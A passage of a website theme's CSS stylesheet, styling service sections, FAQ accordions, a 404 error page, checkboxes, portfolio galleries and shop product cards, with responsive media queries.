    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .service-img-box {
        margin-top: 60px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .service-img-box {
        margin-top: 60px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .service-img-box {
        margin-top: 60px
    }
}

.service-img-box img {
    width: 100%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1)
}

.service-img-box .video-play-btn {
    position: absolute;
    top: 0;
    left: 40px;
    color: #fff;
    font-size: 22px;
    padding: 20px 15px 15px 15px;
    text-align: center;
    -webkit-border-radius: 0 0 50px 50px;
    -moz-border-radius: 0 0 50px 50px;
    border-radius: 0 0 50px 50px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1)
}

@media(max-width:425px) {
    .service-img-box .video-play-btn {
        top: auto;
        bottom: 0;
        left: 0;
        padding: 10px;
        -webkit-border-radius: 0 50px 50px 0;
        -moz-border-radius: 0 50px 50px 0;
        border-radius: 0 50px 50px 0
    }
}

.service-img-box .video-play-btn span {
    color: #100b0d;
    display: block;
    font-weight: 500;
    line-height: 21px
}

@media(max-width:425px) {
    .service-img-box .video-play-btn span {
        display: inline-block
    }
}

.service-img-box .video-play-btn i {
    background-color: #100b0d;
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: inline-block;
    margin-top: 15px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    position: relative
}

@media(max-width:425px) {
    .service-img-box .video-play-btn i {
        margin-top: 0;
        margin-left: 15px
    }
}

.service-img-box .video-play-btn i:after {
    position: absolute;
    content: '';
    left: 1px;
    bottom: 1px;
    width: 14px;
    height: 14px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.service-img-box:before,
.service-img-box:after {
    position: absolute;
    content: '';
    bottom: -40px;
    left: -37px;
    width: 20%;
    height: 40%;
    background-image: url("../images/dots.png");
    background-size: cover;
    background-position: center;
    z-index: -1;
    opacity: .2;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.service-img-box:after {
    bottom: auto;
    top: -50px;
    right: -39px;
    left: auto;
    height: 84%;
    width: 18%
}

@media(max-width:800px) {
    .service-img-box:after {
        display: none
    }
}

.service-img-box:hover {
    -webkit-transform: scale(0.99);
    -moz-transform: scale(0.99);
    -ms-transform: scale(0.99);
    -o-transform: scale(0.99);
    transform: scale(0.99)
}

.service-img-box:hover .video-play-btn i {
    background-color: #b21817}

.service-area {
    position: relative;
    z-index: 1;
    padding-top: 0;
    padding-bottom: 104px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .service-area {
        padding-top: 60px;
        margin-bottom: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .service-area {
        padding-top: 60px;
        margin-bottom: 0
    }
}

@media(max-width:480px) {
    .service-area {
        padding-top: 40px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .service-area {
        padding-top: 60px;
        margin-bottom: 0
    }
}

.service-area .about-item {
    padding-left: 30px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .service-area .about-item {
        padding-left: 0;
        margin-top: 172px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .service-area .about-item {
        padding-left: 0;
        margin-top: 172px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .service-area .about-item {
        padding-left: 0;
        margin-top: 152px
    }
}

.service-area .about-item .sec-heading .sec__desc {
    margin-bottom: 25px
}

.service-area .about-item .sec-heading .readmore__btn {
    margin-top: 0
}

.service-area:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 800px;
    top: 0;
    left: 0;
    background-color: #f6f8f9;
    z-index: -1
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .service-area:after {
        height: 1040px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .service-area:after {
        height: 1040px
    }
}

@media(max-width:480px) {
    .service-area:after {
        height: 950px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .service-area:after {
        height: 1040px
    }
}

.service-area:before {
    display: none
}

.service-area2 {
    padding-top: 120px
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .service-area2 {
        padding-top: 60px
    }
}

.service-area3 {
    padding-top: 70px
}

.service-area3 .blog-post-item .theme-button {
    font-size: 15px;
    line-height: 45px
}

.blockquote-content {
    background-color: #100b0d;
    position: relative;
    z-index: 1;
    color: #f2f3fa;
    border-left-color: #f2f3fa;
    padding: 30px 35px 38px 35px;
    margin-top: 35px;
    margin-bottom: 30px
}

.blockquote-content .qoute__desc {
    font-size: 18px;
    font-weight: 600;
    font-style: italic;
    line-height: 28px
}

.blockquote-content .qoute__meta {
    color: #fff;
    font-weight: 600;
    margin-top: 24px
}

.blockquote-content .qoute__meta span {
    color: #f2f3fa;
    font-size: 16px
}

.blockquote-content i {
    font-size: 100px;
    position: absolute;
    right: 25px;
    bottom: 15px;
    opacity: .4;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #677286;
    -ms-text-stroke-color: #677286;
    -o-text-stroke-color: #677286;
    color: transparent
}

.blockquote-content:before {
    position: absolute;
    content: '';
    left: -5px;
    top: 0;
    width: 0;
    height: 0;
    border-left: 0;
    border-right: 20px solid transparent;
    border-top: 20px solid #fff
}

.faq-panel .faq-heading {
    margin-top: 20px
}

.faq-panel .faq-heading .faq__title {
    color: #100b0d;
    width: 100%;
    cursor: pointer;
    padding: 20px 30px 18px 30px;
    display: block;
    border: 1px solid #cccdce;
    font-weight: 600;
    font-size: 20px;
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

@media(max-width:320px) {
    .faq-panel .faq-heading .faq__title {
        padding-right: 20px;
        padding-left: 20px
    }
}

.faq-panel .faq-heading .faq__title:hover {
    color: #b21817}

.faq-panel .faq-heading .faq__title:hover:before,
.faq-panel .faq-heading .faq__title:hover:after {
    background-color: #b21817}

.faq-panel .faq-heading .faq__title:before,
.faq-panel .faq-heading .faq__title:after {
    position: absolute;
    content: '';
    top: 24px;
    right: 30px;
    width: 2px;
    height: 10px;
    background-color: #cccdce;
    z-index: 1;
    -webkit-border-radius: 14px;
    -moz-border-radius: 14px;
    border-radius: 14px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

@media(max-width:320px) {

    .faq-panel .faq-heading .faq__title:before,
    .faq-panel .faq-heading .faq__title:after {
        right: 20px
    }
}

.faq-panel .faq-heading .faq__title:after {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg)
}

.faq-panel .faq-content {
    padding: 20px 30px 25px 30px;
    display: none;
    border-right: 1px solid #cccdce;
    border-bottom: 1px solid #cccdce;
    border-left: 1px solid #cccdce;
    background-color: #fff;
    -webkit-box-shadow: 1px 7px 41px -8px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 1px 7px 41px -8px rgba(82, 85, 90, 0.1);
    box-shadow: 1px 7px 41px -8px rgba(82, 85, 90, 0.1);
    -webkit-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px
}

@media(max-width:320px) {
    .faq-panel .faq-content {
        padding-right: 20px;
        padding-left: 20px
    }
}

.faq-panel .faq-content .faq__desc {
    font-size: 16px;
    color: #677286;
    line-height: 28px;
    font-weight: 500
}

.faq-panel.active .faq-heading .faq__title {
    color: #b21817;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0
}

.faq-panel.active .faq-heading .faq__title:before {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    background-color: #b21817}

.faq-panel.active .faq-heading .faq__title:after {
    z-index: -1
}

.faq-area {
    padding-top: 120px;
    padding-bottom: 65px;
    position: relative;
    z-index: 1
}

@media(max-width:320px) {
    .faq-area {
        padding-top: 80px;
        padding-bottom: 10px
    }
}

.faq-area .contact-form-action {
    margin-top: 0
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .faq-area .contact-form-action {
        margin-top: 50px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .faq-area .contact-form-action {
        margin-top: 50px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .faq-area .contact-form-action {
        margin-top: 50px
    }
}

.faq-body .button-shared .theme-button i {
    margin-right: 10px
}

.or-box {
    margin-bottom: 40px
}

.or-box span {
    color: #100b0d;
    font-size: 35px;
    font-weight: 600;
    width: 60px;
    height: 60px;
    line-height: 55px;
    background-color: #fceaee;
    opacity: .8;
    display: inline-block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: relative
}

.or-box span:before {
    position: absolute;
    content: '';
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 30px;
    height: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #f7f7f7
}

.error-content {
    text-align: center
}

.error-content img {
    width: 80%
}

@media(max-width:375px) {
    .error-content img {
        width: 100%
    }
}

.error-content .sec__title {
    margin-bottom: 30px
}

@media(max-width:375px) {
    .error-content .sec__title {
        margin-bottom: 20px
    }
}

.error-content .sec__desc {
    margin-bottom: 32px;
    font-weight: 500;
    width: 435px;
    margin-left: auto;
    margin-right: auto
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .error-content .sec__desc {
        width: 100%
    }
}

.error-content .sec__desc a {
    color: #b21817}

.error-area {
    height: 100%;
    width: 100%;
    position: relative;
    overflow: hidden;
    background-color: #f7f7f7
}

.error-area .error-circle {
    position: absolute;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 100px;
    height: 100px;
    top: 0;
    left: 0;
    -webkit-box-shadow: 0 10px 40px rgba(39, 80, 254, 0.2);
    -moz-box-shadow: 0 10px 40px rgba(39, 80, 254, 0.2);
    box-shadow: 0 10px 40px rgba(39, 80, 254, 0.2);
    background-color: #fff;
    overflow: hidden
}

.error-area .error-circle:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url("../images/dots3.png");
    background-size: cover;
    background-position: center;
    opacity: .3
}

.error-area .error-circle:nth-child(1) {
    top: -5px;
    left: -10px
}

@media(max-width:600px) {
    .error-area .error-circle:nth-child(1) {
        display: none
    }
}

.error-area .error-circle:nth-child(2) {
    top: 20%;
    left: 16%;
    width: 70px;
    height: 70px
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .error-area .error-circle:nth-child(2) {
        left: 1%;
        top: 30%
    }
}

.error-area .error-circle:nth-child(3) {
    top: 55%;
    left: 6%;
    width: 60px;
    height: 60px
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .error-area .error-circle:nth-child(3) {
        top: 60%;
        left: 14%
    }
}

.error-area .error-circle:nth-child(4) {
    top: auto;
    bottom: 8%;
    left: 15%;
    width: 50px;
    height: 50px
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .error-area .error-circle:nth-child(4) {
        left: 6%
    }
}

.error-area .error-circle:nth-child(5) {
    top: 10px;
    left: auto;
    right: 5px
}

@media(max-width:600px) {
    .error-area .error-circle:nth-child(5) {
        display: none
    }
}

.error-area .error-circle:nth-child(6) {
    top: 25%;
    left: auto;
    right: 15%;
    width: 70px;
    height: 70px
}

.error-area .error-circle:nth-child(7) {
    top: auto;
    left: auto;
    bottom: 33%;
    right: 6%;
    width: 60px;
    height: 60px
}

.error-area .error-circle:nth-child(8) {
    top: auto;
    left: auto;
    bottom: 4%;
    right: 14%;
    width: 45px;
    height: 45px
}

.error-area .error-actions {
    position: relative;
    padding-top: 50px;
    z-index: 1
}

@media(max-width:480px) {
    .error-area .error-actions {
        padding-bottom: 70px
    }
}

.error-area .error-actions .error-logo {
    position: absolute;
    top: 30px;
    left: 120px
}

@media(max-width:480px) {
    .error-area .error-actions .error-logo {
        left: 15px
    }
}

.error-area .error-actions ul {
    position: absolute;
    top: 40px;
    right: 120px
}

@media(max-width:480px) {
    .error-area .error-actions ul {
        right: 15px
    }
}

.error-area .error-actions ul li {
    display: inline-block;
    margin-right: 10px
}

.error-area .error-actions ul li:last-child {
    margin-right: 0
}

.error-area .error-actions ul li a {
    color: #100b0d;
    font-size: 15px;
    font-weight: 500;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    position: relative;
    padding-bottom: 4px
}

.error-area .error-actions ul li a:after {
    position: absolute;
    content: '';
    bottom: 0;
    right: 0;
    width: 0;
    height: 2px;
    background-color: #b21817;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.error-area .error-actions ul li a:hover {
    color: #b21817}

.error-area .error-actions ul li a:hover:after {
    width: 100%;
    right: auto;
    left: 0
}

.error-area .copy-right {
    color: #677286;
    font-weight: 500;
    position: relative;
    margin-top: 80px;
    padding-top: 45px;
    padding-bottom: 40px;
    display: flex;
    align-items: center;
    font-size: 14px;
    border-top: 1px solid #eee
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .error-area .copy-right {
        margin-top: 50px;
        display: block;
        text-align: center
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .error-area .copy-right {
        margin-top: 50px;
        display: block;
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .error-area .copy-right {
        margin-top: 50px;
        display: block;
        text-align: center
    }
}

.error-area .copy-right a {
    color: #b21817}

.error-area .copy-right .copy__desc {
    flex: 1;
    text-align: left;
    font-family: "Barlow", sans-serif
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .error-area .copy-right .copy__desc {
        text-align: center
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .error-area .copy-right .copy__desc {
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .error-area .copy-right .copy__desc {
        text-align: center
    }
}

.error-area .copy-right .copy__desc i {
    animation: heartBeat 1000ms infinite linear;
    color: #b21817}

.error-area .copy-right .condition-links {
    display: flex
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .error-area .copy-right .condition-links {
        margin-top: 10px;
        display: block
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .error-area .copy-right .condition-links {
        margin-top: 10px;
        display: block
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .error-area .copy-right .condition-links {
        margin-top: 10px;
        display: block
    }
}

.error-area .copy-right .condition-links li {
    border-right: 1px solid #ddd;
    padding-right: 10px;
    padding-left: 10px;
    line-height: 20px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .error-area .copy-right .condition-links li {
        display: inline-block
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .error-area .copy-right .condition-links li {
        display: inline-block
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .error-area .copy-right .condition-links li {
        display: inline-block
    }
}

.error-area .copy-right .condition-links li:last-child {
    border-right: 0;
    padding-right: 0
}

.error-area .copy-right .condition-links li a {
    color: #677286;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    position: relative;
    padding-bottom: 5px;
    text-transform: capitalize
}

.error-area .copy-right .condition-links li a:after {
    position: absolute;
    content: '';
    bottom: 0;
    right: 0;
    width: 0;
    height: 2px;
    background-color: #b21817;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.error-area .copy-right .condition-links li a:hover {
    color: #b21817}

.error-area .copy-right .condition-links li a:hover:after {
    width: 100%;
    right: auto;
    left: 0
}

.error-area .copy-right:before,
.error-area .copy-right:after {
    position: absolute;
    content: '';
    top: -1px;
    left: 0;
    height: 1px;
    width: 60px;
    background-color: rgba(103, 114, 134, 0.3)
}

.error-area .copy-right:after {
    left: auto;
    right: 0
}

.custom-checkbox {
    margin-bottom: 8px
}

.custom-checkbox label {
    color: #677286;
    font-size: 16px;
    font-weight: 600
}

.custom-checkbox a {
    color: #b21817}

.custom-checkbox .pass__desc {
    color: #b21817;
    font-weight: 600
}

@media(max-width:375px) {
    .custom-checkbox .pass__desc.pull-right {
        float: none !important;
        text-align: left;
        display: block;
        margin-top: 5px
    }
}

.custom-checkbox input[type=checkbox]:not(:checked),
.custom-checkbox input[type=checkbox]:checked {
    position: absolute;
    left: -9999px
}

.custom-checkbox input[type=checkbox]:not(:checked)+label,
.custom-checkbox input[type=checkbox]:checked+label {
    position: relative;
    padding-left: 26px;
    cursor: pointer
}

.custom-checkbox input[type=checkbox]:not(:checked)+label:before,
.custom-checkbox input[type=checkbox]:checked+label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 18px;
    height: 18px;
    border: 1px solid #ddd;
    background: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.custom-checkbox input[type=checkbox]:not(:checked)+label:after,
.custom-checkbox input[type=checkbox]:checked+label:after {
    content: '\f00c';
    position: absolute;
    top: 1px;
    left: 3px;
    font-size: 12px;
    color: #fff;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    font-family: FontAwesome, sans-serif
}

.custom-checkbox input[type=checkbox]:not(:checked)+label:after {
    opacity: 0;
    visibility: hidden
}

.custom-checkbox input[type=checkbox]:checked+label:after {
    opacity: 1;
    visibility: visible
}

.custom-checkbox input[type=checkbox]:checked+label:before {
    background-color: #b21817;
    border-color: #b21817}

@media only screen and (min-width:481px) and (max-width:767px) {
    .portfolio-list .single-portfolio-item.col-lg-4 {
        width: 50%;
        float: left
    }
}

@media(max-width:480px) {
    .portfolio-list .single-portfolio-item.col-lg-4 {
        width: 100%;
        float: none
    }
}

.single-portfolio-item .portfolio-inner {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden
}

.single-portfolio-item .portfolio-inner .portfolio__img {
    width: 100%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.single-portfolio-item .portfolio-inner .portfolio-hover {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(59, 62, 121, 0.9);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

.single-portfolio-item .portfolio-inner .portfolio-hover .hover-text {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    color: #100b0d}

.single-portfolio-item .portfolio-inner .portfolio-hover .hover-text a {
    display: block;
    color: #fff
}

.single-portfolio-item .portfolio-inner .portfolio-hover .hover-text a h4 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 5px
}

.single-portfolio-item .portfolio-inner .portfolio-hover .hover-text a span {
    text-transform: capitalize;
    font-size: 16px;
    font-weight: 500;
    color: #f2f3fa}

.single-portfolio-item .portfolio-inner .portfolio-hover .hover-text a:hover h4 {
    color: #b21817}

.single-portfolio-item .portfolio-inner:hover .portfolio__img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2)
}

.single-portfolio-item .portfolio-inner:hover .portfolio-hover {
    opacity: 1;
    visibility: visible
}

.single-port-img {
    position: relative
}

.single-port-img:before {
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0;
    border-left: 18px solid transparent;
    border-right: 18px solid transparent;
    border-bottom: 18px solid #fff;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%)
}

.single-port-img:after {
    position: absolute;
    content: '';
    border: 12px solid rgba(35, 61, 99, 0.1);
    height: 100%;
    width: 100%;
    left: -50px;
    bottom: -49px;
    z-index: -1;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.single-port-img .single__img {
    width: 100%;
    -webkit-border-radius: 10px 0 10px 0;
    -moz-border-radius: 10px 0 10px 0;
    border-radius: 10px 0 10px 0
}

.single-port-content {
    margin-top: 30px
}

.single-port-top {
    border-bottom: 1px solid #eee;
    padding-bottom: 28px;
    margin-bottom: 29px
}

.single-port-top .single-port-item {
    font-weight: 500
}

.single-port-top .single-port-item .sp__title {
    font-size: 16px;
    color: #100b0d;
    font-weight: 600;
    text-transform: capitalize
}

.single-port-top .single-port-item .sp__desc {
    color: #677286
}

.single-port-top .single-port-item .sp__desc i {
    color: #b21817;
    margin-right: 5px
}

.single-port-top .single-port-item .sp__desc a {
    color: #677286
}

.single-port-top .single-port-item .sp__desc a:hover {
    color: #b21817}

@media only screen and (min-width:768px) and (max-width:991px) {

    .single-port-top .single-port-item1,
    .single-port-top .single-port-item2 {
        margin-bottom: 20px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {

    .single-port-top .single-port-item1,
    .single-port-top .single-port-item2 {
        margin-bottom: 20px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {

    .single-port-top .single-port-item1,
    .single-port-top .single-port-item2 {
        margin-bottom: 20px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .single-port-top .single-port-item3 {
        margin-bottom: 20px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .single-port-top .single-port-item3 {
        margin-bottom: 20px
    }
}

.single-port-bottom {
    margin-bottom: 55px
}

.single-port-bottom .sp__title {
    font-size: 28px;
    color: #100b0d;
    font-weight: 700;
    margin-bottom: 28px
}

.single-port-bottom .sp__desc {
    font-size: 16px;
    color: #677286;
    font-weight: 500;
    line-height: 28px;
    margin-bottom: 20px
}

.project-list {
    margin-bottom: 41px
}

.project-list .project-title {
    font-size: 25px;
    color: #100b0d;
    font-weight: 700;
    text-transform: capitalize;
    margin-bottom: 25px
}

.project-list .result-title {
    margin-bottom: 30px
}

.project-list .pro-item .list-items li {
    color: #677286;
    font-weight: 500;
    margin-bottom: 10px;
    padding-left: 0
}

.project-list .pro-item .list-items li:after {
    display: none
}

.project-list .pro-item .list-items li i {
    margin-right: 5px;
    color: #b21817}

.project-list .pro-item .list-items li:last-child {
    margin-bottom: 0
}

.project-list .pro-item .sp__desc {
    font-size: 16px;
    color: #677286;
    font-weight: 500;
    margin-bottom: 20px;
    line-height: 28px
}

.project-list .pro-item .line-legend {
    padding-top: 25px;
    padding-left: 18px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .project-list .pro-item2 {
        margin-top: 40px;
        margin-bottom: 40px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .project-list .pro-item2 {
        margin-top: 40px;
        margin-bottom: 40px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .project-list .pro-item2 {
        margin-top: 40px;
        margin-bottom: 40px
    }
}

.portfolio-area {
    padding-top: 113px;
    padding-bottom: 104px
}

.portfolio-area .col-lg-12.portfolio-column .related-post .sec__title {
    font-size: 28px
}

.portfolio-area .sec-heading .sec__title {
    margin-bottom: 30px
}

.single-portfolio-area {
    padding-top: 122px;
    padding-bottom: 100px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .single-portfolio-area .col-lg-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.new-product {
    position: relative
}

.new-product .newproduct__thumb a img {
    width: 100%;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.new-product .newproduct__details {
    position: absolute;
    top: 50%;
    left: 30px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%)
}

.new-product .newproduct__details .newproduct__title {
    font-size: 25px;
    font-weight: 600;
    margin-bottom: 20px
}

@media(max-width:320px) {
    .new-product .newproduct__details .newproduct__title {
        font-size: 20px;
        margin-bottom: 10px
    }
}

.new-product .newproduct__details .newproduct__title a {
    color: #100b0d;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.new-product .newproduct__details .newproduct__title a:hover {
    color: #b21817}

.new-product-area {
    padding-top: 10px
}

@media(max-width:320px) {
    .new-product-area {
        padding-top: 60px
    }
}

.new-product-area .newest-pro-box {
    margin-top: 25px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .new-product-area .newest-pro-box .new-product1 {
        margin-bottom: 30px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .new-product-area .newest-pro-box .new-product1 {
        margin-bottom: 30px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .new-product-area .newest-pro-box .new-product1 {
        margin-bottom: 30px
    }
}

.product-sort {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 45px;
    position: relative
}

.product-sort .product-sort-ordering {
    text-align: left;
    min-width: 240px
}

.product-sort .product-sort-ordering .pro-choose-ordering {
    position: relative
}

.product-sort .product-sort-ordering .pro-choose-ordering .choose-control {
    width: 100%;
    border: 1px solid #ddd;
    padding: 15px 0 15px 20px;
    display: block;
    color: #677286;
    font-size: 16px;
    font-weight: 500;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    cursor: pointer;
    outline: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background-color: transparent
}

.product-sort .product-sort-ordering .pro-choose-ordering:before {
    position: absolute;
    content: "\f107";
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 20px;
    font-family: "fontAwesome";
    font-size: 20px;
    color: #677286;
    pointer-events: none;
    display: inline-block
}

.product-sort .product-result-count {
    text-align: right;
    flex-grow: 1
}

@media(max-width:500px) {
    .product-sort .product-result-count {
        text-align: left;
        margin-top: 20px
    }
}

.product-sort .product-result-count .product-count-text {
    font-size: 16px;
    color: #677286;
    font-weight: 500
}

.product-item {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    overflow: hidden;
    position: relative;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    margin-bottom: 30px
}

.product-item .product-img {
    position: relative
}

.product-item .product-img .onsale {
    position: absolute;
    top: 15px;
    right: 15px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #100b0d;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.product-item .product-img .product__img {
    width: 100%
}

.product-item .product-img .addto-cart-btn {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    opacity: 0;
    visibility: hidden
}

.product-item .product-img .addto-cart-btn .theme-button {
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.product-item .pro-content {
    padding: 24px 10px
}

.product-item .pro-content .product__title {
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize
}

.product-item .pro-content .product__title a {
    color: #100b0d;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.product-item .pro-content .product__title a:hover {
    color: #b21817}

.product-item .pro-content .prices span {
    font-size: 18px;
    color: #b21817;
    font-weight: 700
}

.product-item .pro-content .prices span.old__price {
    color: #677286;
    margin-right: 5px;
    text-decoration: line-through;
    font-size: 16px;
    opacity: .7
}

.product-item .pro-content .sell-rating-content {
    margin-top: -5px;
    margin-bottom: 10px
